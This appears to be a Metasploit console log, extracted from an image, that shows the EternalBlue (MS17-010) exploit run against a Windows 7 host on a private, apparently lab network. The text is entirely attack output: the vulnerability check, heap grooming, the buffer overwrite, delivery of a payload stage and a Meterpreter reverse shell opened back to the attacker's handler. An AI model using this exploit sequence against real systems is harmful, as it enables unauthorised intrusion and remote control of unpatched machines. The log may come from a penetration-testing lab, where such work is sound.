 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.1.1.19:4444
[*] 10.1.1.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.1.1.101:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 10.1.1.101:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.1.1.101:445 - The target is vulnerable.
[*] 10.1.1.101:445 - Connecting to target for exploitation.
[+] 10.1.1.101:445 - Connection established for exploitation.
[+] 10.1.1.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.1.1.101:445 - CORE raw buffer dump (40 bytes)
[*] 10.1.1.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 10.1.1.101:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 10.1.1.101:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 10.1.1.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.1.1.101:445 - Trying exploit with 12 Groom Allocations.
[*] 10.1.1.101:445 - Sending all but last fragment of exploit packet
[*] 10.1.1.101:445 - Starting non-paged pool grooming
[+] 10.1.1.101:445 - Sending SMBv2 buffers
[+] 10.1.1.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.1.1.101:445 - Sending final SMBv2 buffers.
[*] 10.1.1.101:445 - Sending last fragment of exploit packet!
[*] 10.1.1.101:445 - Receiving response from exploit packet
[+] 10.1.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.1.1.101:445 - Sending egg to corrupted connection.
[*] 10.1.1.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.1.1.101
[*] Meterpreter session 1 opened (10.1.1.19:4444 -> 10.1.1.101:49158) at 2025-10-25 10:59:08 +0800
[+] 10.1.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.1.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.1.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >